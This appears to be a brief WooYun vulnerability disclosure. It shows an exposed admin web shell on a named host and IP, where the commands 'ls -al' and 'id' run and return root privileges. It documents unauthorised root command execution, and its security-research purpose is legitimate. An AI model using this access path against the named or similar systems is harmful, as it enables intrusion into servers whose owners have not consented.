 https://keyes.xoyo.com/admin/shell
目标 => 121.14.23.200 : 39601
请尽量不要执行“不结束”的指令，这种指令可能导致KNOSE无法正常更新或关闭；过多的此种指令会导致KNOSE失去对SHELL指令的响应。
ls -al
total 7656
drwxr-xr-x  5 root root    4096 Dec 19  2011 .
drwxr-xr-x  8 root root    4096 Jul  3 07:42 ..
-rwxr-xr-x  1 root root     657 Jul  4  2011 README.txt
drwxr-xr-x  2 root root    4096 Apr  6 16:10 etc
-rwxr-xr-x  1 root root 3711549 Nov 23  2011 knose
-rw-r--r--  1 root root 2253421 Jul  4  2011 knose-1.0.55-linux32.tar.gz
-rwxr-xr-x  1 root root  557904 Nov 23  2011 knose_sha1sum
-rwxr-xr-x  1 root root  600488 Nov 23  2011 knose_start
-rwxr-xr-x  1 root root  618941 Nov 23  2011 knose_telnet
drwxr-xr-x 10 root root    4096 Jul  4  2011 shell
drwxr-xr-x  2 root root    4096 Jul 19 00:00 tmp
-rwxr-xr-x  1 root root     956 Jul  4  2011 update_knose.sh
KNOSE-SHELL-END
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
KNOSE-SHELL-END
命令 id 执行
www.wooyun.org